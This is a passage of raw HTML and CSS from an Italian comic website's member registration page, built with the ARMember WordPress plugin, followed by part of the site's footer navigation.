                        .arm_form_106.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #c7c7c7;
						}
						.arm_form_106 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_106 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_106.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_106.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_106.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_106.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #00c9b6;
                            border-color: #00c9b6;
						}
                        .arm_form_106.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #00c9b6;
                        }
						.arm_form_106 .arm-df__checkbox:before,
                        .arm_form_106 .arm-df__radio:before{
							background-color: rgba(0, 201, 182, 0.26) !important;
						}
						.arm_form_106 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_106 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_106 .arm-df__form-field-wrap select:focus,
                        .arm_form_106 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_106 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #242424;
							border: 2px solid #00c9b6;
							border-color: #00c9b6;
                            background-image:none;
						}
						.arm_form_106 .arm_uploaded_file_info .armbar{
							background-color: #00c9b6;
						}
						.arm_form_106 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_106 .arm-df__form-control.arm_invalid, 
                        .arm_form_106 .arm-df__form-group_select.error .arm__dc--head {
							border: 2px solid #f05050;
							border-color: #f05050 !important;
						}
						.arm_form_106 .arm_form_message_container .arm_success_msg,
						.arm_form_106 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_106 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_106 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_106 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_106 .arm_form_message_container .arm_success_msg a{
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_106 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_106.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_106.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #c7c7c7 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #c7c7c7 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_106 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_106 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_106 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_106 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_106 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 2px solid #00c9b6;
							border-color: #00c9b6 !important;
						}

                        .arm_form_106 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_106.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_106.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_106:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_106.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_106.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_106:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #ffffff;
							background: #e6594d;
	                        font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 16px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:16px;
						}
                        .arm_form_106.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_106.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #ffffff;
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            font-size: 16px;
                            line-height:16px;
                        }
						.arm_form_106 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_106 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #e6594d !important;} 
						.arm_form_106 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_106 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #e6594d !important;}
						.arm_form_106 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_106 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #e6594d !important;}
						.arm_form_106 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_106 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #e6594d !important;}
						.arm_form_106 .arm_writer_error_msg_box{
							color: #ffffff;
							font-size: 14px;
							font-size: 14px;
						}
						.arm_form_106 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_106 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 50px;
							-webkit-border-radius: 50px;
							-moz-border-radius: 50px;
							-o-border-radius: 50px;
							width: auto;
							max-width: 100%;
							width: 150px;
							min-height: 35px;
							min-height: 50px;
                            line-height: 50px;
							padding: 0 10px;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 18px;
							margin: 5px 0px 0px 0px;
							font-weight: bold;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background:#43cea2;background-color:#185a9d;background-image:-moz-linear-gradient(left,#43cea2,#185a9d);background-image:-webkit-gradient(left,#43cea2,#185a9d);background-image:-webkit-linear-gradient(left,#43cea2,#185a9d);background-image:-o-linear-gradient(left,#43cea2,#185a9d);background-image:linear-gradient(to left,#43cea2,#185a9d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#43cea2',endColorstr='#185a9d',GradientType=0);-ms-filter:filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#43cea2',endColorstr='#185a9d',GradeintType=0);
						}
	                    .arm_form_106 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_106 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 50px;
	                    }
	                    .arm_form_106 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_106 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background:#43cea2;background-color:#185a9d;background-image:-moz-linear-gradient(left,#43cea2,#185a9d);background-image:-webkit-gradient(left,#43cea2,#185a9d);background-image:-webkit-linear-gradient(left,#43cea2,#185a9d);background-image:-o-linear-gradient(left,#43cea2,#185a9d);background-image:linear-gradient(to left,#43cea2,#185a9d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#43cea2',endColorstr='#185a9d',GradientType=0);-ms-filter:filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#43cea2',endColorstr='#185a9d',GradeintType=0);
	                    }
                        .arm_form_106 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#ffffff;
                            }
						/*.arm_form_106 button:hover,*/
						.arm_form_106 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_106 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_106.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_106.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_106 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_106 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_106.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_106.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background:#43cea2 !important;background-color:#185a9d !important;background-image:-moz-linear-gradient(left,#43cea2,#185a9d) !important;background-image:-webkit-gradient(left,#43cea2,#185a9d) !important;background-image:-webkit-linear-gradient(left,#43cea2,#185a9d) !important;background-image:-o-linear-gradient(left,#43cea2,#185a9d) !important;background-image:linear-gradient(to left,#43cea2,#185a9d) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#43cea2',endColorstr='#185a9d',GradientType=0) !important;-ms-filter:filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#43cea2',endColorstr='#185a9d',GradeintType=0) !important;
						}
                        .arm_form_106 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_106 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_106.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_106.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            
                        }
	                    .arm_form_106 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_106 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #43cea2;
							background-color: #43cea2;
							color: #ffffff;
						}
						.arm_form_106 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_106 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #43cea2 !important;
							border-color: #43cea2 !important;
							color: #ffffff !important;
	                    }
						.arm_form_106 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_106 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #00c9b6;}
						.arm_date_field_106 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_106 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #00c9b6 !important;
							background: url(https://www.fulgorisumbra.com/wp-content/plugins/armember/images/bootstrap_datepicker_strong_cyan.png) no-repeat !important;
						}
						.arm_date_field_106 .bootstrap-datetimepicker-widget table td span:hover{border-color: #00c9b6;}
						.arm_date_field_106 .bootstrap-datetimepicker-widget table td span.active{background-color: #00c9b6;}
						.arm_date_field_106 .arm_cal_header{background-color: #00c9b6 !important;}
						.arm_date_field_106 .arm_cal_month{
							background-color: #00c9b6 !important;
							border-bottom: 1px solid #00c9b6;
						}
						.arm_date_field_106 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://www.fulgorisumbra.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_106 .arm_cal_hour:hover, .arm_date_field_106 .arm_cal_minute:hover{border-color: #00c9b6;}
						.arm_date_field_106 .timepicker-picker .btn-primary{
							background-color: #00c9b6;
							border-color: #00c9b6;
						}
						.arm_date_field_106 .armglyphicon-time:before,
						.arm_date_field_106 .armglyphicon-calendar:before,
						.arm_date_field_106 .armglyphicon-chevron-up:before,
						.arm_date_field_106 .armglyphicon-chevron-down:before{color: #00c9b6;}
						.arm_form_input_container_rememberme{margin-top:-10px !important;margin-left:15px !important;}.arm_form_field_submit_button:hover{border:0px; !important;}.arm_form_heading_container{margin-bottom:40px !important;}.arm_form_106 stop.arm_social_connect_svg { stop-color:#43cea2; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_106 arm_field_position_center arm_front_side_form"  data-form_id="106"><div class="arm-df__heading armaligncenter"><span class="arm-df__heading-text">Registrazione</span></div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_260" data-field_id="260" style=""><div class="arm_form_label_wrapper arm-df__field-label arm_form_member_field_text"><span class="arm-df__label-asterisk arm-df__label-asterisk_260">* </span><label class="arm_form_field_label_text">Username</label></div><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_260"><input name="user_login" type="text" id="arm-df__form-control_260_106_Q8B0fqPRAy" value="" class=" arm-df__form-control_260 arm-df__form-control arm_cl_user_login_106_Q8B0fqPRAy  usernamecheck existcheck"   placeholder="Username"  required data-validation-required-message="Username non pu&ograve; esser lasciato vuoto"    data-validation-usernamecheck-callback="arm_usernamecheck_function" data-validation-usernamecheck-message="Questo username non &egrave; valido. Perfavore inserisci un username valido." data-validation-callback-callback="arm_existcheck_function" data-validation-callback-message="Questo Username esiste gi&agrave;, perfavore usa un altro." ><label class="arm-df__label-text " for="arm-df__form-control_260_106_Q8B0fqPRAy"> * Username</label></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_261" data-field_id="261" style=""><div class="arm_form_label_wrapper arm-df__field-label arm_form_member_field_text"><span class="arm-df__label-asterisk arm-df__label-asterisk_261">* </span><label class="arm_form_field_label_text">First Name</label></div><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_261"><input name="first_name" type="text" id="arm-df__form-control_261_106_Q8B0fqPRAy" value="" class=" arm-df__form-control_261 arm-df__form-control arm_cl_first_name_106_Q8B0fqPRAy  flnamecheck"   placeholder="Nome"  required data-validation-required-message="Il Nome non pu&ograve; esser lasciato vuto."    data-validation-flnamecheck-callback="arm_flnamecheck_function" data-validation-flnamecheck-message="This first name is invalid. Please enter a valid first name." ><label class="arm-df__label-text " for="arm-df__form-control_261_106_Q8B0fqPRAy"> * Nome</label></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_262" data-field_id="262" style=""><div class="arm_form_label_wrapper arm-df__field-label arm_form_member_field_text"><span class="arm-df__label-asterisk arm-df__label-asterisk_262">* </span><label class="arm_form_field_label_text">Last Name</label></div><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_262"><input name="last_name" type="text" id="arm-df__form-control_262_106_Q8B0fqPRAy" value="" class=" arm-df__form-control_262 arm-df__form-control arm_cl_last_name_106_Q8B0fqPRAy  flnamecheck"   placeholder="Cognome"  required data-validation-required-message="Cognome non pu&ograve; essere lasciato vuoto"    data-validation-flnamecheck-callback="arm_flnamecheck_function" data-validation-flnamecheck-message="This last name is invalid. Please enter a valid last name." ><label class="arm-df__label-text " for="arm-df__form-control_262_106_Q8B0fqPRAy"> * Cognome</label></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_radio" id="arm-df__form-group_263" data-field_id="263" style=""><div class="arm_form_label_wrapper arm-df__field-label arm_form_member_field_radio"><label class="arm_form_field_label_text">Sesso</label></div><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_radio arm-df__form-field-wrap arm-controls  arm-d-flex" id="arm-df__form-field-wrap_263"><div class="arm-df__radio arm-d-flex arm-align-items-center  arm-df__form-control_263 arm_cl_gender_106_Q8B0fqPRAy "><input class="arm_iradio arm-df__form-control--is-radio  arm-df__form-control_263 arm_cl_gender_106_Q8B0fqPRAy " type="radio" name="gender" id="arm_gender_106_Maschio_106_Q8B0fqPRAy" value="Maschio"  checked='checked'  data-msg-invalid="Per favore inserisci dati validi."  /><label class="arm_radio_label arm-df__fc-radio--label" for="arm_gender_106_Maschio_106_Q8B0fqPRAy">Maschio</label></div><div class="arm-df__radio arm-d-flex arm-align-items-center  arm-df__form-control_263 arm_cl_gender_106_Q8B0fqPRAy "><input class="arm_iradio arm-df__form-control--is-radio  arm-df__form-control_263 arm_cl_gender_106_Q8B0fqPRAy " type="radio" name="gender" id="arm_gender_106_Donna_106_Q8B0fqPRAy" value="Donna"   data-msg-invalid="Per favore inserisci dati validi."  /><label class="arm_radio_label arm-df__fc-radio--label" for="arm_gender_106_Donna_106_Q8B0fqPRAy">Donna</label></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_email" id="arm-df__form-group_264" data-field_id="264" style=""><div class="arm_form_label_wrapper arm-df__field-label arm_form_member_field_email"><span class="arm-df__label-asterisk arm-df__label-asterisk_264">* </span><label class="arm_form_field_label_text">Email Address</label></div><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_email arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_264"><input name="user_email" type="text" id="arm-df__form-control_264_106_Q8B0fqPRAy" value="" class=" arm-df__form-control_264 arm-df__form-control arm_cl_user_email_106_Q8B0fqPRAy  existcheck"   placeholder="E-mail"  required data-validation-required-message="Il campo Email non pu&ograve; esser lasciato vuoto."    data-validation-regex-regex="^.+@.+\..+$" data-validation-regex-message="Perfavore inserisci un indirizzo email valido." data-validation-callback-callback="arm_existcheck_function" data-validation-callback-message="L'email &egrave; gi&agrave; stata utilizzata, perfavore usa un altro indirizzo." ><label class="arm-df__label-text " for="arm-df__form-control_264_106_Q8B0fqPRAy"> * E-mail</label></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_265" data-field_id="265" style=""><div class="arm_form_label_wrapper arm-df__field-label arm_form_member_field_password"><span class="arm-df__label-asterisk arm-df__label-asterisk_265">* </span><label class="arm_form_field_label_text">Password</label></div><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_265"><input name="user_pass" type="password" id="arm-df__form-control_265_106_Q8B0fqPRAy" autocomplete="off" value="" class="  arm-df__form-control_265 arm-df__form-control arm_cl_user_pass_106_Q8B0fqPRAy  --arm-has-prefix-sufix-icon --arm-has-suffix-icon arm_strength_meter_input"   placeholder="Password"  required data-validation-required-message="Password non pu&ograve; esser vuota."    minlength="6" data-validation-minlength-message="Perfavore inserisci al massimo 6 caratteri."  armstrongpassword="1" data-validation-armlowercase-callback="armlowercase_function" data-validation-armlowercase-message="Per favore usane almeno uno minuscolo carattere." data-validation-armuppercase-callback="armuppercase_function" data-validation-armuppercase-message="Per favore usane almeno uno maiuscolo carattere." data-validation-armnumeric-callback="armnumeric_function" data-validation-armnumeric-message="Per favore usane almeno uno numerico carattere." data-validation-armspecial-callback="armspecial_function" data-validation-armspecial-message="Per favore usane almeno uno speciale carattere."><label class="arm-df__label-text " for="arm-df__form-control_265_106_Q8B0fqPRAy"> * Password</label><span class="arm-df__fc-icon --arm-suffix-icon arm_visible_password" id="" style=""><i class="armfa armfa-eye"></i></span></div><div class="arm_pass_strength_meter"><ul class="arm_strength_meter_block_container" check-strength="arm-df__form-control_265_106_Q8B0fqPRAy" field-name="user_pass" data-field-veryweak = "Forza: molto debole" data-field-weak = "Forza: debole" data-field-good = "Forza: buona" data-field-strong = "Forza: Forte" ></ul><span class="arm_strength_meter_label">Forza: molto debole</span><div class="armclear"></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_repeat_pass" id="arm-df__form-group_266" data-field_id="266" style=""><div class="arm_form_label_wrapper arm-df__field-label arm_form_member_field_repeat_pass"><span class="arm-df__label-asterisk arm-df__label-asterisk_266">* </span><label class="arm_form_field_label_text">Conferma Password</label></div><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_repeat_pass arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_266"><input name="repeat_pass" type="password" id="arm-df__form-control_266_106_Q8B0fqPRAy" autocomplete="off" value="" class="  arm-df__form-control_266 arm-df__form-control arm_cl_repeat_pass_106_Q8B0fqPRAy  --arm-has-prefix-sufix-icon --arm-has-suffix-icon armRepeatPasswordInput "   placeholder=""  required data-validation-required-message="Conferma Password non pu&ograve; esser lasciato vuoto."     data-validation-matches-match="arm-df__form-control_265_106_Q8B0fqPRAy" data-validation-matches-message="Le password non corrispondono."><label class="arm-df__label-text " for="arm-df__form-control_266_106_Q8B0fqPRAy"> * </label><span class="arm-df__fc-icon --arm-suffix-icon arm_visible_password" id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-df__form-group arm-df__form-group_social_fields" id="arm-df__form-group_267" data-field_id="267"><div class="arm_form_social_profile_fields_wrapper"></div></div><input name="arm_settings_recaptcha_site_key" type="hidden" data-id="arm_settings_recaptcha_site_key" class="arm_settings_recaptcha_site_key" value="6LcWsfMZAAAAADFSK42wbak4EpHx5Nv6JSHVenpK"  /><input name="arm_settings_recaptcha_theme" type="hidden" data-id="arm_settings_recaptcha_theme" class="arm_settings_recaptcha_theme" value="dark"  /><input name="arm_captcha_106_Q8B0fqPRAy" type="hidden" value=""  id="arm_captcha_106_Q8B0fqPRAy" /><script type="text/javascript" data-cfasync="false">
                            window.addEventListener("DOMContentLoaded", function() { (function($) {
                                jQuery(document).ready(function (){
                            if( !window["arm_recaptcha_v3"] ){
                                window["arm_recaptcha_v3"] = {};
                            }
                            
                            window["arm_recaptcha_v3"]["arm_captcha_106_Q8B0fqPRAy"] = {
                                size : "normal"
                            };
                            
                            }); })(jQuery); });</script><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_268" data-field_id="268"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_268"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  --arm-is-flat-style  arm-df__form-control_268 arm_cl_submit_  arm-df__form-control_268"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Invia</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="registrazione-9ti"/><input type="hidden" name="redirect_to" value="https://www.fulgorisumbra.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://www.fulgorisumbra.com"/><div id="arm_crop_div_wrapper" class="arm_crop_div_wrapper"  style="display:none;" data_id="106_Q8B0fqPRAy"><div id="arm_crop_div_wrapper_close" class="arm_clear_field_close_btn arm_popup_close_btn"></div><div id="arm_crop_div" class="arm_crop_div" data_id="106_Q8B0fqPRAy"><img decoding="async" id="arm_crop_image" class="arm_crop_image" src="" style="max-width:100%;" data_id="106_Q8B0fqPRAy"/></div><div class="arm_skip_avtr_crop_button_wrapper_admn arm_inht_front_usr_avtr"><button class="arm_crop_button arm_img_setting armhelptip tipso_style" data_id="106_Q8B0fqPRAy" title="Raccolto" data-method="crop"><span class="armfa armfa-crop"></span></button><button class="arm_clear_button arm_img_setting armhelptip tipso_style" data_id="106_Q8B0fqPRAy" title="Chiaro" data-method="clear" style="display:none;"><span class="armfa armfa-times"></span></button><button class="arm_zoom_button arm_zoom_plus arm_img_setting armhelptip tipso_style" data-method="zoom" data-option="0.1" data_id="106_Q8B0fqPRAy" title="Ingrandire"><span class="armfa armfa-search-plus"></span></button><button class="arm_zoom_button arm_zoom_minus arm_img_setting armhelptip tipso_style" data-method="zoom" data-option="-0.1" data_id="106_Q8B0fqPRAy" title="Rimpicciolisci"><span class="armfa armfa-search-minus"></span></button><button class="arm_rotate_button arm_img_setting armhelptip tipso_style" data_id="106_Q8B0fqPRAy" data-method="rotate" data-option="90" title="Ruotare"><span class="armfa armfa-rotate-right"></span></button><button class="arm_reset_button arm_img_setting armhelptip tipso_style" data_id="106_Q8B0fqPRAy" title="Ripristina" data-method="reset"><span class="armfa armfa-refresh"></span></button><button id="arm_skip_avtr_crop_nav_front" class="arm_avtr_done_front" data_id="106_Q8B0fqPRAy">Fatto</button></div><p class="arm_discription">(Usa Ritaglia per impostare l&#039;immagine e <br/>usa lo scroller del mouse per ingrandire l&#039;immagine.)</p></div><input type="hidden" name="arm_form_id" value="106"/><div class="arm_reg_links_wrapper arm_reg_options arm_reg_login_links"><span class="arm_login_link">Hai già un account? <a href="https://www.fulgorisumbra.com/login/" class="" >Login</a></span><div class="armclear"></div></div><div class="armclear"></div><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1764200723" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="bb7839815e" /></div></form><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.5.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            -->
<span class="kt-load-after-post"></span></div><!-- .entry-content -->
	</div>
</article><!-- #post-1983 -->

			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-center-half site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-column ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-2">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-center content-tablet-align-default content-mobile-align-default content-valign-bottom content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Navigazione piè di pagina">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-517"><a href="https://www.fulgorisumbra.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://www.fulgorisumbra.com/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://www.fulgorisumbra.com/fumetto/">Fumetto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.fulgorisumbra.com/gallery-tutti/">Gallery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://www.fulgorisumbra.com/category/news/">News e notizie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://www.fulgorisumbra.com/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412 kadence-menu-has-icon"><a href="https://www.fulgorisumbra.com/2347-2/">Commissione<span class="menu-label-icon-wrap" style=" "><span class="menu-label-icon"><svg viewbox="0 0 24 24" height="24" width="24" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg></span></span><span class="menu-highlight-item has-text-highlight" style="color:var(--global-palette3);  background:#e9f619;">New</span></a></li>
